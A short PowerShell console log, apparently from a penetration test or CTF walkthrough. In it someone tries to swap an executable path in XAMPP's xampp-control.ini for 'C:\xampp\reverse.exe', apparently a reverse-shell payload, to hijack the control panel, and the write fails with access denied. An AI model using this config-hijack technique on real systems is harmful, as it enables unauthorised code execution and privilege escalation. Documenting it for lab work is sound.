 PS C:\xampp> $file = "C:\xampp\xampp-control.ini"
$file = "C:\xampp\xampp-control.ini"
PS C:\xampp> $find = ((Get-Content $file)[2] -Split "=")[1]
$find = ((Get-Content $file)[2] -Split "=")[1]
PS C:\xampp> $replace = "C:\xampp\reverse.exe"
$replace = "C:\xampp\reverse.exe"
PS C:\xampp> (Get-Content $file) -replace $find, $replace | Set-Content $file
(Set-Content : Access to the path 'C:\xampp\xampp-control.ini' is denied.
Get-Content $file) -replace $find, $replace | Set-Content $file
PS C:\xampp> At line:1 char:48
+ (Get-Content $file) -replace $find, $replace | Set-Content $file
+                                                ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Set-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.SetCon
tentCommand